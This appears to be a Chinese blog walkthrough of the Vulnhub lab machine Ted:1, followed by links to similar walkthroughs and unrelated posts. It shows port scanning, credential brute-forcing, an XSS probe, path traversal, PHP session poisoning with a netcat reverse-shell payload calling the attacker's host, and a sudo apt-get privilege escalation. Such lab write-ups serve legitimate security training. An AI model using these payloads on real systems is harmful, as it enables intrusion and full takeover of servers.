Ted:1 Vulnhub Walkthrough

主机层面端口扫描:

╰─ nmap -p1-65535 -sV -A 10.10.202.134

Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-09 11:11 CST

Nmap scan report for 10.10.202.134

Host is up (0.00075s latency).

Not shown: 65534 closed ports

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Login

MAC Address: 00:0C:29:E3:43:B0 (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop



尝试SQL注入,万能密码绕过:

通过返回值的值进行对比,发现用户名为admin。其余都提示用户名不存在



那么尝试弱口令top 10k进行爆破下

根据返回的值,只有: username:admin password:admin 返回值不一致,可以判断密码正确,只是需要进行加密

经过不断地尝试:MD5 MD4 base64 等,正确的密码方式为:SHA-256 加密:

8C6976E5B5410415BDE908BD4DEE15DFB167A9C873FC4BB8A81F6F2AB448A918 #注意字符转换成大写,小写提示不正确



发现只有一个搜索框,尝试有啥漏洞:

"><script>alert(1)</script>



文件包含:

../../../../../etc/passwd



这里我们知道刚才登录登录有session字段,那么session是保存在服务器上的,那么尝试是够可以能够读取当前admin的session呢,PHP的session保存在:/var/lib/php/session/sess_sessionid

当前session路径:/var/lib/php/sessions/sess_buc6777cfafolu6ssmf7felf07



那么可以尝试在session中插入PHP code看看能否执行

<?php system("nc 10.10.202.133 1234 -e /bin/bash")?>

URLencode 编码

%3C%3Fphp%20system%28%22nc%2010.10.202.133%201234%20-e%20%2fbin%2fbash%22%29%3F%3E

搜索框尝试执行:

/var/lib/php/session/sess_s8qrhil37vole3eigblhiecf84

本地监听shell





进行提权操作:

sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh

完!

Ted:1 Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

随机推荐

- react-native 相对项目路径导入组件 ___ babel-plugin-root-import

在使用react-native的时候,经常要自定义很多组件,但是只能使用../../../的方式,经常不记得这是多深,有没有一个插件,能自动帮我们解决这样的问题? 使用指南 我们使用的目标要达到以下的 ...

- [TimLinux] TCL 自定义包

1. 包 很多功能存放在一起,定义为一个包,在iTcl(Incr TCL)之后,可以定义一个类,类可以放在一个包里面,包为一个独立的文件,可以为TCL文件,也可以为C/C++语言实现的动态库. 2. ...

- ARTS-S CentOS 7 minimal 版本安装后网络配置

用root登录服务器,执行 nmcli d 可以看到ethernet disconnected,网卡是处于禁用状态.执行 nmtui 选Edit a connection-Edit,选中Automat ...

- angular6路由参数的传递与获取

1.访问路由链接:/test/id 路由配置: {path: 'test/:id', component: TestComponent} html传参: <a href="javasc ...

- Jrules sample server 配置

配置文件位置:[Jrules install location]/shared/tools/AppServerCommunityEdition/var/config

- jsonp跨域 封装通用方法

jsonp跨域 封装通用方法 //用法如下 jsonp({ url:"https://www.xxxx.com", params:{wd:'b'}, callback:'show' ...

- prometheus动态刷新rule

Prometheus的target是支持动态更新的,例如通过file_sd_configs配置将target放置到yaml文件中,当yaml文件中的内容发生变化时,Prometheus会自动更新自身的 ...

- NodeJS4-4静态资源服务器实战_优化引入模板引擎

引入模板引擎(handlebars) cnpm i handlebars 结构大概是这样子的,新建模板dir.tpl文件和route.js dir.tpl <!DOCTYPE html> ...

- 《Java数据结构》树形结构

树形结构是一层次的嵌套结构. 一个树形结构的外层和内层有相似的结构, 所以这种结构多可以递归的表示.经典数据结构中的各种树形图是一种典型的树形结构:一颗树可以简单的表示为根, 左子树, 右子树. 左子 ...

- Python自定义包引入【新手必学】

前言本文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,版权归原作者所有,如有问题请及时联系我们以作处理.作者:sys_song python中的Module是比较重要的概念.常见的情 ...